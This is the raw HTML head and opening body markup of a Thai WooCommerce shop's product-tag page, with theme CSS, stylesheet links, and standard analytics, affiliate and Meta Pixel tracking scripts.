a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/2676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-2676 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
